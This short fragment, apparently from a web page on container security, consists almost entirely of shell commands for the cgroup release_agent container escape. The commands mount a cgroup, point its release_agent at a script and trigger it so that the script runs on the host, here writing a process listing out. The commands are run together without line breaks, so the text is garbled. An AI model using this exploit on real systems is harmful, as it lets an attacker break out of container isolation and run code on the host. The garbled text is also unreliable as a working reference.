# In the containermkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/xecho 1 > /tmp/cgrp/x/notify_on_releasehost_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`echo "$host_path/cmd" > /tmp/cgrp/release_agentecho '#!/bin/sh' > /cmdecho "ps aux > $host_path/output" >> /cmdchmod a+x /cmdsh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"